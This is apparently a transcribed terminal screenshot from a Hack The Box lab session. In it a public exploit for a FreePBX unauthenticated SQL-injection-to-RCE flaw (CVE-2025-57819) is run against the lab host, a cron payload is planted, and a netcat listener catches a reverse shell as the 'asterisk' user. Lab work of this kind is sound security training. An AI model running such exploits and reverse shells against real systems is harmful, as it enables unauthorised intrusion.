 (venv)root@192: /home/mrs/Desktop/HTB/Connected
File Actions Edit View Help
--lport LPORT  Listener port
┌──(venv)─(root㉿192)-[/home/mrs/Desktop/HTB/Connected]
└─#
┌──(venv)─(root㉿192)-[/home/mrs/Desktop/HTB/Connected]
└─# ip -4 addr show tun0
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default
inet 10.10.14.33/23 scope global tun0
valid_lft forever preferred_lft forever
┌──(venv)─(root㉿192)-[/home/mrs/Desktop/HTB/Connected]
└─# ip route get 10.129.245.100
10.129.245.100 via 10.10.14.1 dev tun0 src 10.10.14.33 uid 0
cache
┌──(venv)─(root㉿192)-[/home/mrs/Desktop/HTB/Connected]
└─# ll
total 16
-rw-r--r-- 1 root root 8027 Nov 24 07:03 exploit.py
drwxr-xr-x 2 root root 4096 Nov 24 07:03 __pycache__
drwxr-xr-x 5 root root 4096 Nov 24 07:03 venv
┌──(venv)─(root㉿192)-[/home/mrs/Desktop/HTB/Connected]
└─# chmod +x exploit.py
┌──(venv)─(root㉿192)-[/home/mrs/Desktop/HTB/Connected]
└─# python3 exploit.py -u http://connected.htb --lhost 10.10.14.33 --lport 4444
CVE-2025-57819 • FreePBX Unauth SQLi → RCE
Coded By: K3ysTr0K3R (Jared Brits)
Need a hug? ʕっ•ᴥ•ʔっ
[*] Target locked: http://connected.htb
[-] Listener deployment failed: [Errno 98] Address already in use
[+] Exploit path confirmed!
[*] Injecting payload into cron schedule...
[+] Payload planted successfully (server response: 500)
[*] Awaiting trigger activation (cron will fire within ~60 seconds)...
[*] Backdoor callback expected from 10.10.14.33:4444 in the next 60–90 seconds...
┌──(venv)─(root㉿192)-[/home/mrs/Desktop/HTB/Connected]
└─#
root@192: /home/mrs
File Actions Edit View Help
┌──(mrs㉿192)-[~]
└─$ sudo su
[sudo] password for mrs:
┌──(root㉿192)-[/home/mrs]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.33] from (UNKNOWN) [10.129.245.100] 54434
bash: no job control in this shell
FreePBX
NOTICE! You have 3 notifications! Please log into the UI to see them!
Current Network Configuration
| Interface | MAC Address | IP Addresses |
| eth0 | A2:DE:AD:13:77:63 | 10.129.245.100 |
| | | fe80::82bd:1bcb:a990:dd3b |
Please note most tasks should be handled through the GUI.
You can access the GUI by typing one of the above IPs in to your web browser.
For support please visit:
http://www.freepbx.org/support-and-professional-services
| This machine is not activated.  Activating your system ensures that |
| your machine is eligible for support and that it has the ability to |
| install Commercial Modules. |
| If you already have a Deployment ID for this machine, simply run: |
| fwconsole sysadmin activate deploymentid |
| to assign that Deployment ID to this system. If this system is new, |
| please go to Activation (which is on the System Admin page in the |
| Web UI) and create a new Deployment there. |
[asterisk@connected ~]$ whoami
whoami
asterisk
[asterisk@connected ~]$
KALI
Home
Mullvad
Updater